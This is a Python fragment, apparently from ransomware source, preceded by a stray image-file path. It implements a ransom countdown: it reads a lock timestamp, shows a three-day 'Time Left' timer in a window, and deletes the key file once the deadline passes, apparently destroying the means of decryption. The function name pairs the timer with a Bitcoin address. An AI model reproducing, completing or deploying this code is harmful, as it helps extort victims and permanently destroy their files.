 def timeLeftAndBTCAddr():
    def __timeleftCal():
        testPath,__rmfolderPath = "./data/lock.json",f"C:/Users/{os.getlogin()}/AppData/Local/bkms/lock.json"
        with open(testPath,"r") as file:
            data = json.load(file)
        return datetime.datetime.strptime(data["lockTime"],"%Y-%m-%d %H:%M:%S") + datetime.timedelta(days=3) - datetime.datetime.now()

    def updateCountdown(label):
        def format_remaining_time(remaining_time):
            days = remaining_time.days
            hours, remainder = divmod(remaining_time.seconds, 3600)
            minutes, seconds = divmod(remainder, 60)
            return f"{days:02}:{hours:02}:{minutes:02}:{seconds:02}"

        timeleft = __timeleftCal()
        if(timeleft.total_seconds() >0):
            label.config(text=f"Time Left: {format_remaining_time(timeleft)}")
            label.after(1000,updateCountdown,label)
        else:
            label.config(text="Time Left: 0")
            os.remove("./data/key.json")